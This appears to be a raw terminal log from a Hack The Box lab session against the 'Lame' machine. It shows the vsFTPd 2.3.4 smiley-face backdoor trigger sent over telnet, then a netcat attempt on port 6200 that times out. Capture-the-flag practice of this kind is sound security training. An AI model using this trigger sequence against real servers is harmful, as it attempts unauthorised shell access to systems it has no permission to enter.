 10.10.14.7 10.10.10.3 192.168.152.131 16:36
Connected to 10.10.10.3.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER m4teo:)
331 Please specify the password.
PASS p@$$w0rd!
^]
telnet> quit
Connection closed.
~/Documents/hackTheBox/machines/Lame ✔
~/Documents/hackTheBox/machines/Lame ✔ nc 10.10.10.3 6200
(UNKNOWN) [10.10.10.3] 6200 (?) : Connection timed out
~/Documents/hackTheBox/machines/Lame ✘ 1